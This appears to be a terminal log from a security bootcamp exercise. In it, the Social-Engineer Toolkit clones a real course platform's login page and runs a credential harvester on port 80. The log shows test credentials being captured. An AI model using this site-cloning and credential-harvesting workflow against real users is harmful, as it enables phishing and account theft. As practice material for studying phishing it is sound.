 [-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://cursos.alura.com.br
[*] Cloning the website: http://cursos.alura.com.br
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.69 - - [28/Jan/2025 14:29:23] "GET / HTTP/1.1" 200 -
192.168.1.69 - - [28/Jan/2025 14:29:25] "GET /assets/images/categories/dashboard/alura/icons-category.svg HTTP/1.1" 404 -
192.168.1.69 - - [28/Jan/2025 14:29:25] "GET /assets/images/icons-redes-hipster.svg HTTP/1.1" 404 -
192.168.1.69 - - [28/Jan/2025 14:29:25] "GET /assets/images/icons-mobile.svg HTTP/1.1" 404 -
192.168.1.69 - - [28/Jan/2025 14:29:30] "GET /sso/provider?emailOrDomain=testebootcamp%40dio.com HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: urlAfterLogin=[aHR0cHM6Ly9jdXJzb3MuYWx1cmEuY29tLmJyLw]
POSSIBLE USERNAME FIELD FOUND: username=testebootcamp@dio.com
POSSIBLE PASSWORD FIELD FOUND: password=testesenha123
PARAM: uriOnError=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: urlAfterLogin=[aHR0cHM6Ly9jdXJzb3MuYWx1cmEuY29tLmJyLw]
POSSIBLE USERNAME FIELD FOUND: username=testebootcamp@dio.com
POSSIBLE PASSWORD FIELD FOUND: password=testesenha123
PARAM: uriOnError=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.